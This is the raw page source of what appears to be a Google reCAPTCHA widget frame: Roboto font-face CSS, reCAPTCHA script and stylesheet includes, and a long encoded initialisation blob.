U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="g976XH00jhUnsd3EghMBYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="g976XH00jhUnsd3EghMBYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g976XH00jhUnsd3EghMBYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22dn7DrkVzw7nDmQQBwrA1K3DDnCNvw7gqCAnDsRfDuGPCnHVzMmEoBsOpw5tMHMKFNhbDucOFwqzDv8OrTsOCZ8KZwrfDuyTDncOMUlAcw6/DkzDDhsKbI8OQBMOGw4zDkMKZG8Kxw6fCg8OtYsOjw7nCv8KfwrDCo8O7VixAw5rDpz7DpcK0w6BwdcKiw4F8YMO+O8O3ACLCjMOsAMO8SsObwo4ec8KywofDkWJ4wowZBCEhBMO7eyjCrFYwB8ONfMO2w7bDrQ/[base64]/CiMOTTSszRcOuXsOIwrvDlcOmPCrDq8KGw5Qcw7QwSyzDqsKQbSbCsHJAw6LCvsKwfcKvwpDCg08tw4zDkcKWPcOHMsOIwq4pNGnCvgMrZ3lGwoDCvRcdPsKQw7XClCbDgMO5woYqHz/CnH/Ci8O0wpJuAnlcwpcwa3TCuB/CicOZTSskwprDvhgpf0EIUEIiSyHDuyFtw7kLw6pNJMKiw4h4ScOvQsKtwrdPw44nTRt4w6zDg3x+w4VKOcOdw5UwwofDg17Cjgkad8OKw5xSwrJodMKnwq/DrALDkwTDsMKiw7/DvV5fXTh9wpPDtxcIw6XCgRnCjm/CikMpwpxAdcKyw6Q/wpN5w6wkEsKFw6fChMKew716SE7Dv8OIPyMgAcKbWcOHEB/[base64]/ChDTCv8KsNwPCgQFebcO/b13DjQImZMKOw6FxKlBOYMOdw5hTGMKAM8OLD3lBP2jCjcOQT8OgVHTCg8OWLwbCggjCuRtfw5bDpEwld8ONwp3DiG8HLh0Xw5nDrMO1ajcYE8OsPMKQwp3Cv2vDtsOPJMOIw60CwpfCtcOHw5HDiWzDsWjDi8KTw6/Ci3DCl1LDucK0w4g2w41mwq5HBDcxw6DDt8K5w7wfwpzDssKKesOFwpl8MMOUw7EsGH3CpU1Xw59/w7o+w7o2wqXClMOqAF/Dr33DqCPCgBXDvsKowqHCv8OpQsO5VcOkYm1ywp1yw7PCoVjDtsOfIsOBw6F/w6PDpgVzbTnDkB7Cmh5Bwp3Dqx48LxrDmcK7VBxuw5x5YcK/Nk3DoRJEIcOcw599w4jDocKDSRDDj8O1wol2CsOIa1HDv0Atwp9Cw4N+Cm42w67DnsO8w6EgXjg8OjLDlMOnBcK/[base64]/CoMKIHlIxwpMWJVgTb0/Co8KZwps/ZnB6FsOuwoXDk1LDmMKqw6Fkw4pCwpzCl8K8LhZoasOPBUnCux/[base64]/w4RndsO9dMKFwqbCq8KBwqFPYBXCosORwonCpi/[base64]/Cih3DsV7DtkvDocKAwr/ChTXDkMKIwqrDtmbDh8ONw7LCrgsBw6Idw4h4w485WHgnC8Kgw5UBwoLDh8OYwonDo8KAYRTCvcOoOz8dAsKsWcOyDcOnw5lADsKRwo41DVvDl8KewqrClUFJwpbDpnXDoV/CuG00DlRBwpTCt2/CusKMfcO1wrQCU8O5N8OCw4DCu1dMFWIhCcOgw7sjwoc4w64Lw7PDmAHClcOfw68gw7LCkVkew7Upb8OUG0TCucKXw4fCg1DDg8KLwoHCkTlXwrhkwqgrwrJew5QnA8KDMnnDn27CnMOmGHzCucKtwq/[base64]/CuV81DD1iQBvCkcOhw70wwq4nw6kuMcKFDMKLw58fwqRrTWPDl8Onw75jw5zDiy4/wr8pasOyw6LDm8KUQcKRKlvDvcKnwojDqBxNeEQYwqArNsKoP8KRBhfCucOQwrHCisOiBsO4NVQmG2tFwoLCtD80w5HDonnCslEuwpzDlcO+wqzDjB/DssOCHE8mPcKTw4rDun54wqfDgcO6woPDhMKWDW/Ck2ZcCQBDdS7DrXfClHLDn1s5wq0hw43DisOYbEoMw6LDg8KOw5k7YlnDmcKbbcOsVMKsOsK4woglPkM5wo4Uw63Dm2PCosKGdsKBw5/[base64]/DnQQIasOKfQjDqC49V3HCpcKzXxXCnBUTw7VXAsO/W8K1worDpcOKwqN7wrfCsxjCm8K/[base64]/DrMK1O8KpeSzDq8KzB3DCucKXw5I+w7xgwqrCnMK9QmgqLMK5SALDpzZsK8KnPCjCj8KjwqRZRT3CtkvCrmDCvhXDtTsxw5BGw6nClHrCrRRKaMOEIBAIw4vCkcKaKH/[base64]/CphTDiRLCq8KtwrUjKX/DrsKnKcOgwpguOXjCpsKzPMKOwoDCjcO0RcKkIT0NbcOlJCkXw6/CocKSMMO6w6UdBcK/HEojWV9Jw75xY8K/w7DCn1vChR7DinkowobDosOFw4DCqsKtQsKsARE/[base64]/[base64]/Kh1WZMOTdHXDqSYzw5ohJsOXPcO+wo1aSBw/fsK0KiDDngF6dzLCuXbCqnxHTcOhw5/Cs8KvZyRXwqIRwoBlw45+axYywo0+wonCvzvCncKKPUQTGsOCJyMqwqUJRlQCICYvayYjMsKfScKMTMOsBUPCni3DqFNrwoALch0IwqjCssKlw5vDisK/[base64]/CnwU1woPCs8KEfSXDm8KDf8KQwoV1w4vCrzlLwpJQAD5XwqzDhXLDqcOmEsObwpDDlsOPwoDCoizDh8KDCcOzwrk0wonDq8KDw4nCucK/bMKnVXRKS8KRCRXDsRrDkcKENcOcwp3DnsO+NyNswp3DiMOhw7cGwr3CiQDDjsKxw6/Di8OSw4bCi8Kqw4A4OSJEeCvCoHYOw4YDwpdXIEdZe3zDhcOBw5zCk2zCvsO6EwXChBTCgcOmMMKFB3PDksOfFsKHw7sHclFlEcK9wosvw4nCjGArwr/[base64]/[base64]/[base64]/GmnClMODwpfDs8KWOnrDriMzEMKfwok2Uk3CtMKuw55YKFVuR8O0w4XCgxXDqsOpwpoNegLCuF9Sw6plwrVAAcK1JSrDsEDDmMOcwrx9w6JaA1bDmcKYfEjDlcK+w7zCjsKCWS1/I8KMwrLDlkwlWm85wqs6AFXDhl3CngVlUcOow586w6XCul3DikfDvRnDmFDCngfCtsK8ccK8QSAQw6IuNRk+w4QEw7AvMMOSKwMhMEB/GGgswqzCjjfDs1vDm8KBw51+woR7w6vDqsK/wppXUsOzwqnDncOmOBTCgW7CusKVwr0PwokUwp4TC3/CjUBSw6kMX0LCssOrNsKlR0HClj4zGMO6wrI8Z0c/BMKZw6bCrycWw5fDkMObw6XDpMOqQB1ccMOPwqrCksOnAzjChcK8wrTCkTHCgMKvwrnDvMKCw697dBzDocKoBMKneATCicK/w4XCoD8kwrjDiXIpw53Cnjw6w5jCpsKnwq0rw7JAwqDClMKhSMK/w4DDsgt4wowtw65Wwp/Dr8KJwpdKw7VhBsOOfgTDk0XDssOKw5AXw4Amw4cWw5UPcShHI8KfAcKJwrUpL0zDhxXDhMOtZ0swFsKoJithwp4hwqbDjsOow4HDjsKhGsOLKcOfUX3Dr8KQBcKWwq7Cu8OkDcOYwqvCuX/[base64]/DqsKacjdoLsONGV3CrMOdwq5SwrbDmcORwqtLwqPDpi1Bw4ppwrQkwr4pYiHCj2jCsX/CulXCmsObcXXCt1YTc8KHUzvCtsOaw4lJKjRJRFpCFsOhw7jClcOcPmXDpyQJD30HeHPCsCJ3ZSg7SFYhecKxG13DmcOoMMKnwpvDj8KIYXgGZQTCi8Ohe8KLwqjDs0/[base64]/DhA/CsMKnH8ORXMOFwqTCgxsmCg0jBMKuw7DCgcKLGcKUwpw/woVbICp8wqjCpRomw4HCmyFCw5XDghtwwoU6w6nDkC4jwpYcw6HCvMKDLHXDuAdNScOTUcKZwqnDtcORZCscLMOyw6TCrHrDgMKHw5fDuMO9csKzFChASiUNw6rDuW1qw6/Ds8KRwppKwqsKw6LCjhPCh8OpcsOwwrEyWw8EFsOewoYlw6fCrMO1wq1ALMK/RsO3fk/[base64]/CiMKvLWoHQCZBM8ONw7bCpVXDmAfCpz9rw55/wrDCmcOOM8K5PgHDinkdTMOnwqrCjx9Ffit+woPCsygkw7xOVj7DpyLCulc9D8K8w4HDj8Kbw6wUAnrDvMKSwobCsMODUcKPYsOPLMK5wonDtQfDuRDDmcKlJsKLMwbCkRBpNcOewpg8EMKjwooxHcKpw4FRwoQKTMOwwqnDnMKcViMmw7/Ck8KJORvDoVrCqMOiBxrDlBJFflR/wrnDjn/CgRvCqj1JewzDuRLCh1wXSzIvw6HDk8OaexzDnEBKJkxvdMOSwqbDrVBuwoACw50Uw7UCwpTClMKPMw3Dl8KuwpUxwobDvE4Kw7ZwGkgGfEfCuXbClkE5w6kLWMOyDiEqw6DCrcO5woLDpT0vJ8ODwrVnHUgNwpzCh8OtwovDusKYwpvCrsOdw7nDk8KjfFVqwp/Cqz1UCCvDmMKTIsOvw6fCisOMwqFuwpfCkcO2wrbDnMKbEG/DniJTw53DtHPClm/DsMOKw5MsTsK3eMKVJkbCuVVLw7zDj8OjwqZNw77Dk8KWwpbDlU8TDsO/wr/Cm8Kwwo1gWcK4Un3ClcOAKiLDk8KofMK/[base64]/DsUzDrMOaw6TDoivCm1PCkcKBJBJWwq1JXHDCusOKw4vCtEfDqHDDlsOAPCVtwq0cw5wYTg5RbVAsXBdlJ8KXHcOzNsKpwq/CuQ/[base64]/Dn1fCvsK/woMvw7p/IsOEw5d/WVsDdxJ3w7E6XCnDnE8Fw5HDtcK/a3gxQMKYK8KCOCN7wqvCqVJUVjVDGcKHwp3Drg82woJKw7x4OGrCk13CgsKYKMO9wqPDnsOXwoHDnMOEKzzCtsKcZQ/CqcOqwoR5wozDr8Kdwp1HY8O1w4dswqovwqfDlkB6w6ROT8Kyw5tUL8Kcw7bCq8OnwoU/[base64]/[base64]/w4hpdsKLwrUtw7XDlxxpJgLCpsO2w7DCmsKhJ2vDncK1wowTw7s0w4cAOMOiXVhcPcOlYMKuH8KGMhXCrGM4w4PDmQUQw45sw6glw77CtFIQMMO5woHDkWc5w5PCrFzCj8O4OH/DmsOFHVZnYXcfBcKTwpfDp3vCq8OCworDvHLCg8OaF3DDuygRwqhLwq82woTCmMKIw5sROMOPGg7CnD/[base64]/CjhQBGcKuw6nDkmcQKMOwb8OrBTDDnsKhDGnDlcK9w68ewq81Fw7CrMOawqseacOgwpkgecKScsOMKsOODSVYw7c5w4dHw4fDq0bDtQ3ClsOCwpPCssKZHsKhw5fClC/DjcO+Y8ORcnUVGn8DNsKsw57CijxWwqLCo23CnlTCoB1Iw6TDt8K6w5ozOmU+wpPDiVPCicOQLUoNw4dYT8Kmw7gQwopHw4HDrGPDpWB5w7sSwpcSw6PDgcOlwrPDo8K2w6xjGcKww7LChw7CmcONTUXDvy/Cl8KnJCjCq8KLXGTCusOfwpsaCgQ8w7LCtUgUDsO2acO6w5rCjB/CtMOlBMOswrbDtjFVPxTCh1zDrsKqwqd8wpnDl8OywrTDoGfDnsKow5DDqiQtwobDp1fDq8OUXgEfLUXDisOaYXrDqMOSwrgGw7HCvHwWw7xOw6jCsQ/CnMO6wr/CjsObQ8KWDcKpLsKBB8K9w7sKUMOxw5/ChmRfSMKbN8KfTcKQEsOdUljCl8K0wpd5Vj7CsX3DncOLw6/DiCARwpkMw5rDnCbCqUB0woLDvcKow4jDlm9ow5V6ScK8C8O2w4UGcMK0bxgRw67CkArCisKFwpU8CMKmJnsGwqMAwoEnVRHDhSsSw7I4w5lHw4jCg1LCqndKw7XDvAU4Kn/CiVNowoTCgUTDjn3DusOvZHgaw4bCoRjDjjbCusKEwqrCrsKEw5NFwqFwIyPDs09rw5XCiMKNKMKfwo/CjcKrwr8CL8OnHMKowoZYw50reTIFZj/Ds8Oow5bDtwfCoGjDlEbDlkoMQ1k9LTfDrsK8VXs3w6PCv8Knwr9iLsOOwqJbajXCpkkAw7zCssOrw5rDiXkAQxHColVVwqQSccOswqDCigzDtsOawrIewphLw7Fxw5EAwrDDt8O3w5DCiMO5AMKDw6F0w4/CnAAOasO9BMORw7vDlMK4w4PDssKofMOJw6zCkQF0wpFZwoVNVBnDiEzDuTQ/[base64]/[base64]/wrYLf8OdXMOewoLDoMK/wol3U3IawohZwqHChgHCjzIlez4WElLCtcKhecKQwotYUsOie8KZZTJvYcOqIkYNwpR8woY8b8OpCMO1wqLDuCbCmBUlR8KLwr/DjEAEfsKcUcOvaFlgw4LCgcObD1nDmMKHw5QxADbDgcKRw4JKSsK6TQvDmAFUwox0wpXDqcOYWsOSwozCj8KNwoTCkX1Yw7XClsKPNzjCncOMw4BPDMKdCWo7IsKQRcOOw4LDt3ETAsOgVsOaw7vDhxXCvMOaU8O3Aj7DjcK/AcKbw5QvfScfYMOHOMOXwqbCusKuwrJlacKla8Kbw5t4w6bDr8KwNWDDqSsTwqZsNXJVwqTDuDPCq8OTT39wwpciCk7DmcOawqfCmsKxwoTCiMK4wrLDmS4LwrDCry/[base64]/wp4LwqDCj8KfwrAAwpnDp8OHw7DDgsOZTcO3Gn/DskQbwrfCvcKGwoNAwpXDh8Ovw5oiQTbCusKqwo4Pwothw5fCkCsTw48iwrzDrxBtwrRSHGXCuMKzw5UvCFYWwrHCoMO/GGtIPMKZw5MSw6BCawRgQMO3woU/[base64]/DlMKjH2vCqsOcHMOUwpk6wqvDh8KoKnrCgUEww4DDs2YoZ8KeFmBDw4nCscO2w77Dn8K4PynClWIBdsOUS8K4N8OQwohAWDXCpcOvwqfDkcOEwqDCvcK3w4c5JMK8wqHDl8OUQivCtMKlO8O3w5Fnwr/CnsKdwrJfH8OyRsK7wpoqwrfCrsKEYGLDsMKfw7jDplMvwqEZBcKWwqpye1vDh8KaBGhPw5HCp3RLwpjDgQfCuDnDi0XCsAEwwovDp8KEwp3CnsOAwroyYcO2aMOfYcKBFwvChMKkNjhFwpvDg0JFwowHBwUOP2ogw7LCj8OgwrjDssKmwotbw5gXQQ4/[base64]/[base64]/DvHoWYsKyVcO+w50/w7xAKRxYwpFiw5IsTcOtIsO5wop7HMOew4XCp8O+JApfw6Zgw63DrR1qw7DDqsK2MRHDhMK+w6JuJ8OvNMKAwpLDh8OyOcOKcw58wrgWPsOnUMK1woXDmyVvwqRMAx5pwpTDtcK/[base64]/w5bDs8ONd8KHwqLCrcOww6DDqk83w6Bdw4EQICwAfwUYwrTDinrChiLCihDCvgzDrn3DlwrDvcOKw7kGLlHCujZgBcKlwpYZworCqMKiwr8/w74wJ8OCDMKpwrpYW8K7wrnCucKXw4xhw54rw5INwpYLNMO1woZsM2vCrH8Vw6LDsCTCpsKuwo0oNF3CoyRuwop8wpoVH8KSdsOiwrR4w4MLw5IJwplIfF3DsnbCiz3CvgFdw5LDusKNUMOGwo/DlsKfwrrCr8KwwoLDt8Oow4fDsMOfM2h0blRdw7rCkRhHecKcMsOKfcKcwoM/wonDpj5TwqcVwqV9w4Fre04Mw5Aqc2UwBsK1GcOmIEk3w6fCrsOYw63DtRw7bcOIUBTCgMOCNcK7AFDCvMO6woUVNsOtdMKtw6EkV8KNesKRwrNtw5oBwrrCjsOEw4XCiWrDrMKLwoovFMOsIMOeQsK1aTrDgMOCTlZIWC5aw5djwqrChsOPwqY/wp3CswATwqnCpsOwwoDClMOawq7DgcO1GsKFFcK2FlA/ScKAA8KUEcK6w7QvwrR7VyAoUsKRw641N8OCw67Dp8Oew5k1OinCn8O2DcOxwozDsWXDvBoVwoodwpQyw6k3F8KNG8Ogw6s0WT7DonTCplfCusOkWyFWSDUFwq/Dr19sCsKNwoUHwoEqwpXDnG/Dh8OpIcKuQsKPOcOwwpAnw4IpV39cEBVmwpM4w5saw6ETbgLDg8KKUcO9w5p6wqrCk8Kxw4vClj9ow73CosOgP8OxwrfDvsKqIUvCvWbDmsKYwrvDiMKka8O6HwbCicO+wpvDui3DhsO3EQ/Do8KNehdlwrIyw4LCkHbDkmnDkcOvw6IQHwHCq3rDm8KYSsOUf8OqScO7QiDDlHJwwrlUYcOBRDF7egxMwovCnsKQNEDDqcObw4/DmMOiWl8FezXDn8OtXMKCBSEKJ1J8woPDgjh/w6rDgsO8KAlyw6zDq8K1wr5Lw7cfw4fCqm9Fw49aPBpKw7LDu8K9wpfChTrDmw1rIMK1OsODwqDDqcOLw5kJBz9dIAQPYcOBScKqH8OPF1bCqMK3fMKkAsOBwpnCmTbCnQQtT1g8w53DjcOhSBfClcKnc2LCvMK1EBzDsS/CgnrDjTPDocK/woUgwrnCm1pALXjDs8KYIcK4w64TKRzCscOjSTIzwr15PjYbSU9rw7HDocORwqpVwq7Co8OvJ8ODOsO9IAfDgcKRAcKePMOZw44jaDXCpMK4A8KILMKewpRjCjFmwoXDun09NcOxw7PDnsKZwp8sw6DChh49Ji5QBMKeDsKkw705wpd5Q8KiTFoqwo/[base64]/DqlbDqUbClGjDgAnDqxDDpMOzwqxFwqfCiMOewpxhwoxlwp0qwrANw7HDrsKZUhXCvTvCgQPDnMO/esK/HsKCLMO5NMOAX8OYaQB1GVLCv8KBN8KDwqsDFEE3KcOtwpwGAcO7JMOGPsKUwpDDl8Kww4oGXcOmKT7ChTrDsGPChkDChBBwwq4PR20lU8K4wq/DqnjDng4sw4jCrkHDtsOHXcKiwodnwqnDpsKZwpEzwqrCk8K/w5ICw6tNwpPDjMOgw5rDhSTCiD/CrcODWSnCusKCDMOQwo/CvWvDjsKHw4RlccKhw4omA8Odc8O7wqYNIcKkw7PDkcK0eADCrjXDmXkrwrUifnlFEzjDmX7Cv8O2ImVlw4oQwrRXw6jCuMKiw5MoW8Kjw6RZwqRHwpbCmBLDqVnDo8Ktw7fDk1XCn8OIwrbCjTfCvsOPS8KnYF/[base64]/DtE/Cix3DqcOUw4cQwo41wrInZ8K0SsOrw6Z6OhMWfn7CpkwXTsORwox7wpPCj8OgWMK5w5jCl8ODwq/CnMOqPMKpw7FQXMOrwqjCiMOKwpbDmsOJw7QACcKsbMOow7PDkMKdw7F5wpPCmsObSQsuMzVEw45TcnJXw5hGw7kEaV7CsMKJw5xGwqFRQj7CtsO4YzHCjQAuw6zCg8KoWQ3DixwiwpfDpcK5w7LDmsKvwoEswoMOOhUndMKlw73DnU/CoTdNXCbDt8OpfsOXwpHDn8K3w7PCtcKJw5XCjxFUwoZUL8KvU8OWw7PCh3oXwo8MUMOuA8KVw4rDisO6wr5BAcKlwqQ5B8KYXidbw5DCrcONwpPDuh84RXtbVcKOwqzDqTwYw5M6S8O0woNCXsOrw5XDvmBVwps8w7F1wogAw4zCmX/ChMKSOCnCnVDDjcKCHmvCiMKQXkDCvcOwJR07w6vCmyfDt8OQccOBYx3Cq8OUw6rDlsKcw5/DvFoKW0Bwe8K9Lmdfwp5zXMObw4A8MV44w47Cp0NSejZXwq/Dm8OxXMKhw7NywoArw70zwr/CgXZdJm9NNzRyBkjCpsOvGQwNOg/Dh2HDiV/DosO2PhlkJk95R8KEw5zDmlh9ECYew7TCr8OuYcO/w54wTMOqZFMAOUnCusK7JzjCrR9CVcKqw5fCn8K1DMKuHMODayHCscOYwpXDsG/[base64]/BGtMwoXDm3rCvMKYw5VFw5DCoEchw60xwo52fEHDr8OhFcOrwqHCmcOedMOjUMOzFThjIhNgHikJwrDCtkjCsGIrJC3DosKnJX/[base64]